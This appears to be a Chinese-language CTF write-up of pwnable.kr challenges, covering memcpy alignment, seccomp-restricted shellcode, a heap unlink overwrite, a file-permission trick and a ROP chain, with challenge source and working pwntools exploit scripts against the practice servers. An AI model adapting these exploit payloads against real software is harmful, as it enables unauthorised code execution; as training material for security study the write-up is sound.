slow_memcpy(dest, src, size); // byte-to-byte memcpy
t2 = rdtsc();
printf("ellapsed CPU cycles for slow_memcpy : %llu\n", t2-t1);
memcpy(cache1, cache2, 0x4000); // to eliminate cache effect
t1 = rdtsc();
fast_memcpy(dest, src, size); // block-to-block memcpy
t2 = rdtsc();
printf("ellapsed CPU cycles for fast_memcpy : %llu\n", t2-t1);
printf("\n");
}
printf("thanks for helping my experiment!\n");
printf("flag : ----- erased in this source code -----\n");
return 0;
}
本题实现了一个针对 64 字节以上的块的快速 memcpy 方法,使用的是 movdqa 和 movntps 两个汇编指令。但是实际运行时,即使按要求输入合法数据,程序也会崩溃。查了
一些资料 后,发现是由于堆分配时字节没有对齐导致的:
The memory operand must be aligned on a 16-byte (128-bit version), 32-byte (VEX.256 encoded version) or 64-byte (EVEX.512 encoded version) boundary otherwise a general-protection exception (#GP) will be generated.
显然这里是要求目的地址是 16 字节对齐的,换句话说它的十六进制末尾是 0。gdb 调试一下,全部输入最小的合法数据:

可以看到段错误的时候,目的寄存器 edx 的末尾并不是 0,因此产生了错误。这不难理解:malloc 进行堆分配时,对于 8 而言分配了 0x8+0x8=0x10 字节,是对齐的;对 16 而言分配了 0x8+0x10=0x18 字节,于是不对齐了,我们可以给它 + 8 来对齐。对于 32,分配 0x8+0x20=0x28 字节,同样不对齐,我们也作同样的 padding 处理,于是我们可以输入数据:
8 24 40 72 136 264 520 1032 2056 4104
使得每次 edx 都是对齐的,程序就不会段错误了,最终得到 flag。
asm #
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <sys/mman.h>
#include <seccomp.h>
#include <sys/prctl.h>
#include <fcntl.h>
#include <unistd.h>
#define LENGTH 128
void sandbox(){
scmp_filter_ctx ctx = seccomp_init(SCMP_ACT_KILL);
if (ctx == NULL) {
printf("seccomp error\n");
exit(0);
}
seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(open), 0);
seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(read), 0);
seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(write), 0);
seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(exit), 0);
seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(exit_group), 0);
if (seccomp_load(ctx) <0){
seccomp_release(ctx);
printf("seccomp error\n");
exit(0);
}
seccomp_release(ctx);
}
char stub[] ="\x48\x31\xc0\x48\x31\xdb\x48\x31\xc9\x48\x31\xd2\x48\x31\xf6\x48\x31\xff\x48\x31\xed\x4d\x31\xc0\x4d\x31\xc9\x4d\x31\xd2\x4d\x31\xdb\x4d\x31\xe4\x4d\x31\xed\x4d\x31\xf6\x4d\x31\xff";
unsigned char filter[256];
int main(int argc, char* argv[]){
setvbuf(stdout, 0, _IONBF, 0);
setvbuf(stdin, 0, _IOLBF, 0);
printf("Welcome to shellcoding practice challenge.\n");
printf("In this challenge, you can run your x64 shellcode under SECCOMP sandbox.\n");
printf("Try to make shellcode that spits flag using open()/read()/write() systemcalls only.\n");
printf("If this does not challenge you. you should play'asg'challenge :)\n");
char* sh = (char*)mmap(0x41414000, 0x1000, 7, MAP_ANONYMOUS | MAP_FIXED | MAP_PRIVATE, 0, 0);
memset(sh, 0x90, 0x1000);
memcpy(sh, stub, strlen(stub));
int offset = sizeof(stub);
printf("give me your x64 shellcode:");
read(0, sh+offset, 1000);
alarm(10);
chroot("/home/asm_pwn"); // you are in chroot jail. so you can't use symlink in /tmp
sandbox();
((void (*)(void))sh)();
return 0;
}
程序通过 sandbox 函数和 chroot 禁止我们使用符号链接和除了 open, read, write 之外的函数,同时题目给出了一个 readme:
once you connect to port 9026, the "asm" binary will be executed under asm_pwn privilege.
make connection to challenge (nc 0 9026) then get the flag. (file name of the flag is same as the one in this directory)
flag 的文件名是一个已知的非常长的字符串。
根据提示,我们知道我们需要写一段 shellcode,并通过最后的 ((void (*)(void))sh)(); 执行。在执行前,程序还会执行一段汇编代码,也就是这里的 stub 数组中的内容,利用 pwntools 的 disasm 工具得到汇编代码:
0: 48 dec eax
1: 31 c0 xor eax,eax
3: 48 dec eax
4: 31 db xor ebx,ebx
6: 48 dec eax
7: 31 c9 xor ecx,ecx
9: 48 dec eax
a: 31 d2 xor edx,edx
c: 48 dec eax
d: 31 f6 xor esi,esi
f: 48 dec eax
10: 31 ff xor edi,edi
12: 48 dec eax
13: 31 ed xor ebp,ebp
15: 4d dec ebp
16: 31 c0 xor eax,eax
18: 4d dec ebp
19: 31 c9 xor ecx,ecx
1b: 4d dec ebp
1c: 31 d2 xor edx,edx
1e: 4d dec ebp
1f: 31 db xor ebx,ebx
21: 4d dec ebp
22: 31 e4 xor esp,esp
24: 4d dec ebp
25: 31 ed xor ebp,ebp
27: 4d dec ebp
28: 31 f6 xor esi,esi
2a: 4d dec ebp
2b: 31 ff xor edi,edi
这里把所有寄存器都清零了,这样实际上更方便我们写 shellcode。
考虑如何用系统调用读取文件并显示出来:
fd = open(filepath, O_RDONLY);
read(fd, buf, 100);
write(1, buf, 100); // stdout
然后我们利用 pwntools 的 shellcraft 模块,将上面的代码转化成汇编即可。我们要取得 fd 也就是 open 的返回值,显然在 rax 里;然后从 rax 中读取 flag 内容,放到栈上,也就是 rsp 上:
from pwn import *
context(arch='amd64', os='linux', log_level='DEBUG')
p = remote('pwnable.kr', 9026)
shellcode = shellcraft.open('this_is_pwnable.kr_flag_file_please_read_this_file.sorry_the_file_name_is_very_loooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooo0000000000000000000000000ooooooooooooooooooooooo000000000000o0o0o0o0o0o0ong', 0)
shellcode += shellcraft.read('rax', 'rsp', 100)
shellcode += shellcraft.write(1,'rsp', 100)
p.recvuntil('shellcode:')
p.sendline(asm(shellcode))
p.interactive()
unlink #
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
typedef struct tagOBJ{
struct tagOBJ* fd;
struct tagOBJ* bk;
char buf[8];
}OBJ;
void shell(){
system("/bin/sh");
}
void unlink(OBJ* P){
OBJ* BK;
OBJ* FD;
BK=P->bk;
FD=P->fd;
FD->bk=BK;
BK->fd=FD;
}
int main(int argc, char* argv[]){
malloc(1024);
OBJ* A = (OBJ*)malloc(sizeof(OBJ));
OBJ* B = (OBJ*)malloc(sizeof(OBJ));
OBJ* C = (OBJ*)malloc(sizeof(OBJ));
// double linked list: A <-> B <-> C
A->fd = B;
B->bk = A;
B->fd = C;
C->bk = B;
printf("here is stack address leak: %p\n", &A);
printf("here is heap address leak: %p\n", A);
printf("now that you have leaks, get shell!\n");
// heap overflow!
gets(A->buf);
// exploit this unlink!
unlink(B);
return 0;
}
题目提供了指针 A 在栈上的地址和其所指对象在堆上的地址,随后出现了一个堆溢出漏洞,显然是要我们溢出 A 的 buf 去覆盖 B 的内容,然后 unlink(B)。
unlink 函数的原理和双向链表中删除结点是一样的,不规范地缩写一下:
[P->fd]->bk = P->bk
[P->bk]->fd = P->fd
然而,尽管 P->fd->bk 和 P->bk->fd 会被检查合法性,这两句赋值语句中的 P->fd 和 P->bk 都不会被检查,换句话说我们可以用这个特性使右边的地址覆盖掉左边地址。
再简单一点,注意到
->fd等于+0x0,->bk等于+0x4,也就是:[P]+0x4 = P+0x4 [P+0x4] = P
例如,我们可以修改 main 返回地址:ret_addr = shell_addr,也就是令 P->fd=ebp, P->bk=shell_addr(注意到 [P->fd]->bk=ebp+4)。然而,当执行下一句时,有 [P->bk]->fd=*(shell_addr)=shell(),会被 P->fd 也就是 ebp 覆盖掉,导致我们的 shell() 函数被修改。反之同理。
或者,我们可以往栈上写 shell() 或者 GOT 劫持,由于 NX 保护和库函数缺失,这里也不能用。
最后,我们先找到了 shell() 地址 0x80484eb,随后在汇编中发现关键代码:
mov ecx, [ebp-0x4]
leave
lea esp, [ecx-0x4]
retn
这里的代码逻辑很奇怪:leave 已经恢复 esp 了,下一句又改变了 esp 的值。换个写法:
ecx = [ebp-0x4]
esp = ecx-0x4
eip = esp
这样就很清晰了,我们可以通过影响 esp 来影响返回地址,这就需要我们控制 ecx。控制 ecx,也就是控制 [ebp-0x4]。
那我们最终肯定是要让 esp = shell_addr,为了产生这个 shell_addr,首先要把 shell() 写入堆上的某个安全(不会被修改)的地方,显然 A->buf 开头是非常理想的位置。
此时有 shell_addr = A+0x8(两个指针 8 字节),那就要让 esp = ecx-0x4 = A+0x8,得 ecx = A+0xc。
这需要 [ebp-0x4] = A+0xc,这就到了 unlink 出场的时候了。我们设置 B->bk 为 ebp-0x4,B->fd 为 A+0xc,按照前面说的原理就能实现覆盖(注:此时 A->buf[4:8] 被修改,这不会有影响),此时堆长这样(每块 4 字节):
---------
| A->fd |
---------
| A->bk |
---------
| shell() | // A->buf[0:4]
---------
| | // A->buf[4:8]
---------
| A+0xc | // B->fd
---------
| ebp-0x4 | // B->bk
---------
| B->buf |
...
问题来了:
- 上面的
A是 A 的栈地址还是 A 所指对象的堆地址? - 如何得到
ebp-0x4?
第一个问题很容易,我们最终需要获取的内容是 shell(),这个东西被我们放在了 A 所指的 OBJ 对象里,所以我们去拿 A+0x8 很明显是指 A 的堆地址,也就是 heap address leak。
第二个问题,题目给的 stack_leak 我们似乎还没有用,怎么用呢?因为我们需要用 A 在栈上的地址找到 ebp-0x4 的值,所以计算一下两者的偏移量即可。在汇编代码中可以找到 A,B,C 分别位于 ebp-0x14, ebp-0xc, ebp-0x10 的位置,那就可以推出 ebp-0x4 = (ebp-0x14) + 0x10 = stack address leak + 0x10。
最终 payload:
from pwn import *
p = ssh(host='pwnable.kr', port=2222, user='unlink', password='guest').process('./unlink')
p.recvuntil('stack address leak:')
stack_leak = int(p.recv(10), 16)
p.recvuntil('heap address leak:')
heap_leak = int(p.recv(9), 16)
shell_addr = 0x80484eb
payload = p32(shell_addr) + 'a'*12 + p32(heap_leak+0xc) + p32(stack_leak+0x10)
p.send(payload)
p.interactive()
此外,我们刚才仅仅利用了第二句话 [P->bk]->fd = P->fd,另一句话并没有用。那能不能只用另一句话 [P->fd]->bk = P->bk 来完成这题呢?当然是可以的。实际上,区别很微妙。
这里不同于刚才控制 [ebp-0x4] 修改 ecx 的思路,而是直接想办法修改 ebp 引起 ecx 变化,目标还是让 [ebp-0x4]=A+0xc。
令 P->fd = ebp-0x8,P->bk = A+0xc,则我们会发现 [P->fd]->bk 指向 ecx,此时我们又能用 A+0xc 覆盖 ecx 了!
---------
| ebp-0x8 | // B->fd
---------
| A+0xc | // B->bk
---------
根据刚才得到的栈上关系,ebp-0x8 = stack address leak + 0xc,因此第二种方法的 payload:
payload = p32(shell_addr) + 'a'*12 + p32(stack_leak+0xc) + p32(heap_leak+0xc)
blukat #
这题只有三分,但是代码中并没有什么可利用的点:
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <fcntl.h>
char flag[100];
char password[100];
char* key = "3\rG[S/%\x1c\x1d#0?\rIS\x0f\x1c\x1d\x18;,4\x1b\x00\x1bp;5\x0b\x1b\x08\x45+";
void calc_flag(char* s){
int i;
for(i=0; i<strlen(s); i++){
flag[i] = s[i] ^ key[i];
}
printf("%s\n", flag);
}
int main(){
FILE* fp = fopen("/home/blukat/password", "r");
fgets(password, 100, fp);
char buf[100];
printf("guess the password!\n");
fgets(buf, 128, stdin);
if(!strcmp(password, buf)){
printf("congrats! here is your flag:");
calc_flag(password);
}
else{
printf("wrong guess!\n");
exit(0);
}
return 0;
}
这里就是要求输入 password 并和同目录的 password 文件比对,相同则输出 flag。直接 cat password,显示无权限:
cat: password: Permission denied
由于没有可利用的点并且分很低,结合提示可以想到不是常规思路能解决的题。注意到 blukat.c 这个程序明显是可以读 password 文件的,我们可以查看一下该文件的权限:
$ ls -al
total 36
drwxr-x--- 4 root blukat 4096 Aug 16 2018 .
drwxr-xr-x 114 root root 4096 May 19 15:59 ..
-r-xr-sr-x 1 root blukat_pwn 9144 Aug 8 2018 blukat
-rw-r--r-- 1 root root 645 Aug 8 2018 blukat.c
dr-xr-xr-x 2 root root 4096 Aug 16 2018 .irssi
-rw-r----- 1 root blukat_pwn 33 Jan 6 2017 password
drwxr-xr-x 2 root root 4096 Aug 16 2018 .pwntools-cache
需要是 blukat_pwn 组的用户才能够读,那么我们是以什么用户登录的呢?
$ id
uid=1104(blukat) gid=1104(blukat) groups=1104(blukat),1105(blukat_pwn)
可以看到我们确实是属于 blukat_pwn 组的,但是却提示无权读取,那么只有一种可能,就是 password 文件本身的内容就是:
cat: password: Permission denied
输入进程序就能得到 flag。
horcruxes #
IDA 一下 ropme 函数:
int ropme()
{
char s[100]; // [esp+4h] [ebp-74h]
int v2; // [esp+68h] [ebp-10h]
int fd; // [esp+6Ch] [ebp-Ch]
printf("Select Menu:");
__isoc99_scanf("%d", &v2);
getchar();
if (v2 == a)
{
A();
}
else if (v2 == b)
{
B();
}
else if (v2 == c)
{
C();
}
else if (v2 == d)
{
D();
}
else if (v2 == e)
{
E();
}
else if (v2 == f)
{
F();
}
else if (v2 == g)
{
G();
}
else
{
printf("How many EXP did you earned? :");
gets(s);
if (atoi(s) == sum )
{
fd = open("flag", 0);
s[read(fd, s, 0x64u)] = 0;
puts(s);
close(fd);
exit(0);
}
puts("You'd better get more experience to kill Voldemort");
}
return 0;
}
显然最后一个 else 部分的 gets 可以导致栈溢出,但是程序开启了 NX 使得无法在栈上执行 shellcode,根据题目提示,这题我们需要利用 ROP 技术找到 7 个 gadgets,最终劫持返回地址。
根据 IDA 提示,s 位于 ebp-0x74 与返回地址相差 0x74+0x4=0x78。注意到 ropme 函数的地址 0x080a0009 中含有 0a 这个截断字符,因此我们不可能将其中的地址写到栈上,也就是说不能绕过 if (atoi(s) == sum ) 直接去读 flag。那我们就需要找到 sum:
unsigned int init_ABCDEFG()
{
int v0; // eax
unsigned int result; // eax
unsigned int buf; // [esp+8h] [ebp-10h]
int fd; // [esp+Ch] [ebp-Ch]
fd = open("/dev/urandom", 0);
if (read(fd, &buf, 4u) != 4 )
{
puts("/dev/urandom error");
exit(0);
}
close(fd);
srand(buf);
a = -559038737 * rand() % 0xCAFEBABE;
b = -559038737 * rand() % 0xCAFEBABE;
c = -559038737 * rand() % 0xCAFEBABE;
d = -559038737 * rand() % 0xCAFEBABE;
e = -559038737 * rand() % 0xCAFEBABE;
f = -559038737 * rand() % 0xCAFEBABE;
v0 = rand();
g = -559038737 * v0 % 0xCAFEBABE;
result = f + e + d + c + b + a + -559038737 * v0 % 0xCAFEBABE;
sum = result;
return result;
}
由于调用了 srand,我们无法预测 abcdefg 的值,但是我们又需要它们的值才能计算出 sum。幸运的是,在 ropme 函数中刚才被我们忽略的上面的一大串 if 语句能带来一些帮助。当输入的 v2 等于这些随机数中的任一个时,就会执行相应的大写字母作为名字的函数,而这些函数会将随机数本身打印出来,这样我们就能拿到 7 个随机数的值了,相加就能得到 sum。
我们从 IDA 中拿到 7 个函数的地址,前面先填充 0x78 字节,随后依次追加 7 个函数的地址,那么一个函数返回后就会返回到下一个函数的入口上,构成 ROP 链,最后再返回 ropme 计算 sum。然而前面提到 ropme 地址无法写到栈上,但我们可以利用 main 函数中 call ropme 所在地址 0x0809fffc,来返回到 ropme。
因此,最终 payload 为:
from pwn import *
p = remote('pwnable.kr', 9032)
p.recvuntil(':')
p.sendline('1')
p.recvuntil(':')
payload = 'a'*0x78 + p32(0x0809fe4b) + p32(0x0809fe6a) + p32(0x0809fe89) + p32(0x0809fea8) + p32(0x0809fec7) + p32(0x0809fee6) + p32(0x0809ff05) + p32(0x0809fffc)
p.sendline(payload)
p.recvline()
sum = 0
for i in range(7):
p.recvuntil('+')
sum += int(p.recvline()[:-2]) # strip )\n
p.recvuntil(':')
p.sendline('1')
p.recvuntil(':')
p.sendline(str(sum))
print p.recv()